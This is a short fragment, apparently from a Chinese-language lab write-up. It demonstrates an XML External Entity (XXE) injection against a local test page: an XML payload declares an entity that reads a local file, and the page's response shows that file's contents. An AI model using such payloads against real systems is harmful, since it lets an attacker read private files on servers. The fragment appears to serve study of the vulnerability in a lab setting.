 localhost/xxe/xxe.php
xml数据:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note[<!ENTITY  xxe SYSTEM "file:///E://in.txt"> ]>
<login>&xxe;</login>
提交
hello hsw!!!